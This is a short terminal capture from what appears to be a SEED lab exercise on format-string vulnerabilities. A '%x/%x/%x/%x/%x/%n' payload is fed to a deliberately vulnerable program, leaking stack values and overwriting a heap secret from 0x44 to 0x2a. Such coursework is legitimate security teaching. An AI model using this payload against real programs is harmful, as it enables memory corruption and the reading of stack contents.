 [10/09/19]seed@VM:~/.../lab5$ ./write_string
%x/%x/%x/%x/%x/%n
The string length is 21
[10/09/19]seed@VM:~/.../lab5$ ./vul_prog2 < mystring
The variable secret's address is 0xbfffed58 (on stack)
The variable secret's value is 0x 804fa88 (on heap)
secret[0]'s address is 0x 804fa88 (on heap)
secret[1]'s address is 0x 804fa8c (on heap)
Please enter a decimal integer
Please enter a string
��bfffed5c/b7fd6b48/0/b7fff000/b7f5e4c4/
The original secrets: 0x44 -- 0x55
The new secrets:      0x2a -- 0x55
[10/09/19]seed@VM:~/.../lab5$